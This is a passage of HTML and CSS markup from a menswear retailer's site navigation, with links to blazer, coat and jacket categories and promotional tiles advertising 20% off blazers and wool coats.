    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7761368132 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7761368132 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7761368132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7761368132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-7761368132 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9148977392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9148977392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9148977392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9148977392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-9148977392 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1853859492 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1853859492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1853859492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1853859492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-1853859492 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6021450865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6021450865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6021450865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6021450865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-6021450865 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2885267322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2885267322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2885267322 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2885267322 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-2885267322 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5649264972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5649264972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5649264972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5649264972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-5649264972 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2449385218 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2449385218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2449385218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2449385218 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-2449385218 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5490115646 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5490115646, .column2-5490115646 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5490115646 {
        box-shadow: none;
        
    }
    
    .column2-5490115646 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5490115646 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5490115646 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5490115646 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5490115646 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5490115646 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5490115646 {
            box-shadow: none;
            
        }
        
        .column2-5490115646 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5490115646 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5490115646 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5490115646 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5490115646 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5490115646 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5490115646 {
            box-shadow: none;
            
        }
        
        .column2-5490115646 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5490115646 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5490115646 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5490115646 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5490115646 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5490115646 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5490115646 {
            box-shadow: none;
            
        }
        
        .column2-5490115646 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5490115646 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5490115646 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5490115646 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5490115646 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5490115646 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5490115646 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8388184014 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8388184014, .column2-8388184014 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8388184014 {
        box-shadow: none;
        
    }
    
    .column2-8388184014 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8388184014 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8388184014 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8388184014 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8388184014 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8388184014 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8388184014 {
            box-shadow: none;
            
        }
        
        .column2-8388184014 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8388184014 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8388184014 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8388184014 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8388184014 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8388184014 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8388184014 {
            box-shadow: none;
            
        }
        
        .column2-8388184014 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8388184014 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8388184014 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8388184014 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8388184014 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8388184014 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8388184014 {
            box-shadow: none;
            
        }
        
        .column2-8388184014 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8388184014 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8388184014 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8388184014 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8388184014 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8388184014 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8388184014 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8790026218--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8790026218--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8790026218 .js-read-more,
    .promo-tile-8790026218 .js-read-less {
        font-size: null;
    }

    .promo-tile-8790026218--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8790026218:hover .promo-tile-8790026218-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8790026218 .promo-tile-8790026218-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8790026218-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8790026218 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8790026218--minititle {
        min-height: auto;
    }

    .promo-tile-8790026218--title {
        min-height: auto;
    }

    .promo-tile-8790026218--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8790026218--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8790026218--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8790026218--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8790026218--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8790026218-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8790026218--minititle {
            min-height: auto;
        }

        .promo-tile-8790026218--title {
            min-height: auto;
        }

        .promo-tile-8790026218--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8790026218--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8790026218-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8790026218--minititle {
            min-height: auto;
        }

        .promo-tile-8790026218--title {
            min-height: auto;
        }

        .promo-tile-8790026218--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8790026218 .js-read-more,
        .promo-tile-8790026218 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8790026218--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8790026218--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8790026218--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8790026218-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8790026218--minititle {
            min-height: auto;
        }

        .promo-tile-8790026218--title {
            min-height: auto;
        }

        .promo-tile-8790026218--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8790026218--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8790026218 .js-read-more,
        .promo-tile-8790026218 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8790026218--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8790026218--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8790026218 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8790026218-scaled-img--false promo-tile-8790026218--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/" class="promo-tile-8790026218--navLink cursor-pointer position-absolute uppercase">
                    Blazers - 20% Off
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8388184014 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6471290023--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6471290023--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6471290023 .js-read-more,
    .promo-tile-6471290023 .js-read-less {
        font-size: null;
    }

    .promo-tile-6471290023--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6471290023:hover .promo-tile-6471290023-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6471290023 .promo-tile-6471290023-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6471290023-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6471290023 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6471290023--minititle {
        min-height: auto;
    }

    .promo-tile-6471290023--title {
        min-height: auto;
    }

    .promo-tile-6471290023--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6471290023--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6471290023--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6471290023--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6471290023--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6471290023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6471290023--minititle {
            min-height: auto;
        }

        .promo-tile-6471290023--title {
            min-height: auto;
        }

        .promo-tile-6471290023--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6471290023--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6471290023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6471290023--minititle {
            min-height: auto;
        }

        .promo-tile-6471290023--title {
            min-height: auto;
        }

        .promo-tile-6471290023--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6471290023 .js-read-more,
        .promo-tile-6471290023 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6471290023--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6471290023--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6471290023--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6471290023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6471290023--minititle {
            min-height: auto;
        }

        .promo-tile-6471290023--title {
            min-height: auto;
        }

        .promo-tile-6471290023--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6471290023--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6471290023 .js-read-more,
        .promo-tile-6471290023 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6471290023--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6471290023--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6471290023 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6471290023-scaled-img--false promo-tile-6471290023--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets-and-coats/" class="promo-tile-6471290023--navLink cursor-pointer position-absolute uppercase ">
                    Wool Coats & Jackets - 20% Off
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5490115646 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8622132380--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8622132380--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8622132380 .js-read-more,
    .promo-tile-8622132380 .js-read-less {
        font-size: null;
    }

    .promo-tile-8622132380--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8622132380:hover .promo-tile-8622132380-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8622132380 .promo-tile-8622132380-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8622132380-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8622132380 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8622132380--minititle {
        min-height: auto;
    }

    .promo-tile-8622132380--title {
        min-height: auto;
    }

    .promo-tile-8622132380--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8622132380--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8622132380--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8622132380--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8622132380--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8622132380-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8622132380--minititle {
            min-height: auto;
        }

        .promo-tile-8622132380--title {
            min-height: auto;
        }

        .promo-tile-8622132380--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8622132380--subtitle2 {
            min-height: auto;
        }
        
